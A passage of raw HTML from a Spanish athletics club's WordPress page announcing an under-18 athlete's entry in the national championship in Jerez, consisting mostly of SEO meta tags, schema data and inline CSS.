

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atletismosanadrian.org/cto-espana-sub18/
body_size: 20035
content:
<!DOCTYPE html><html
lang=es><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>CTO. ESPAÑA SUB18 - Club Atletismo San Adrián</title><link
rel=canonical href=https://atletismosanadrian.org/cto-espana-sub18/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="CTO. ESPAÑA SUB18 - Club Atletismo San Adrián"><meta
property="og:description" content="Nuestro joven atleta sub18M, MIKEL ABAD representando a nuestra entidad, competirá este fin de semana en el campeonato de España sub18 pista aire libre, en tierras de Jerez de la Frontera (Cádiz). Participara por derecho propio al haber bajado el pasado día 4 de junio en el campeonato FFAA sub18 de Valladolid la marca mínima [&hellip;]"><meta
property="og:url" content="https://atletismosanadrian.org/cto-espana-sub18/"><meta
property="og:site_name" content="Club Atletismo San Adrián"><meta
property="article:author" content="https://www.facebook.com/atletismosanadrian"><meta
property="article:published_time" content="2022-06-15T15:11:23+00:00"><meta
property="article:modified_time" content="2022-06-16T07:49:36+00:00"><meta
property="og:image" content="https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005.jpg"><meta
property="og:image:width" content="2992"><meta
property="og:image:height" content="2992"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="atletismosanadrian"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Escrito por"><meta
name="twitter:data1" content="atletismosanadrian"><meta
name="twitter:label2" content="Tiempo de lectura"><meta
name="twitter:data2" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atletismosanadrian.org/cto-espana-sub18/#article","isPartOf":{"@id":"https://atletismosanadrian.org/cto-espana-sub18/"},"author":{"name":"atletismosanadrian","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008"},"headline":"CTO. ESPAÑA SUB18","datePublished":"2022-06-15T15:11:23+00:00","dateModified":"2022-06-16T07:49:36+00:00","mainEntityOfPage":{"@id":"https://atletismosanadrian.org/cto-espana-sub18/"},"wordCount":133,"publisher":{"@id":"https://atletismosanadrian.org/#organization"},"image":{"@id":"https://atletismosanadrian.org/cto-espana-sub18/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005.jpg","articleSection":["COMPETICIONES"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://atletismosanadrian.org/cto-espana-sub18/","url":"https://atletismosanadrian.org/cto-espana-sub18/","name":"CTO. ESPAÑA SUB18 - Club Atletismo San Adrián","isPartOf":{"@id":"https://atletismosanadrian.org/#website"},"primaryImageOfPage":{"@id":"https://atletismosanadrian.org/cto-espana-sub18/#primaryimage"},"image":{"@id":"https://atletismosanadrian.org/cto-espana-sub18/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005.jpg","datePublished":"2022-06-15T15:11:23+00:00","dateModified":"2022-06-16T07:49:36+00:00","breadcrumb":{"@id":"https://atletismosanadrian.org/cto-espana-sub18/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://atletismosanadrian.org/cto-espana-sub18/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/cto-espana-sub18/#primaryimage","url":"https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/03/20220320_112005.jpg","width":2992,"height":2992},{"@type":"BreadcrumbList","@id":"https://atletismosanadrian.org/cto-espana-sub18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://atletismosanadrian.org/"},{"@type":"ListItem","position":2,"name":"CTO. ESPAÑA SUB18"}]},{"@type":"WebSite","@id":"https://atletismosanadrian.org/#website","url":"https://atletismosanadrian.org/","name":"Club Atletismo San Adrián","description":"Gran club en Navarra a pies del Ebro","publisher":{"@id":"https://atletismosanadrian.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atletismosanadrian.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://atletismosanadrian.org/#organization","name":"Club Atletismo San Adrián","url":"https://atletismosanadrian.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/logo/image/","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","width":300,"height":300,"caption":"Club Atletismo San Adrián"},"image":{"@id":"https://atletismosanadrian.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008","name":"atletismosanadrian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","caption":"atletismosanadrian"},"sameAs":["https://atletismosanadrian.org","https://www.facebook.com/atletismosanadrian","https://www.instagram.com/accounts/onetap/?next=httpswww.instagram.com&hl=es-es"],"url":"https://atletismosanadrian.org/author/atletismosanadrian/"}]}</script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed" href=https://atletismosanadrian.org/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed de los comentarios" href=https://atletismosanadrian.org/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Comentario CTO. ESPAÑA SUB18 del feed" href=https://atletismosanadrian.org/cto-espana-sub18/feed/ ><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/e00a0.css media=all><style id=wp-block-library-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition: .2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px
solid var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}/*]]>*/</style><style id=gutena-forms-style-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container
input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container
input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px
calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:not(.textarea-field):not(.checkbox-field){height:50px}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress
div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) 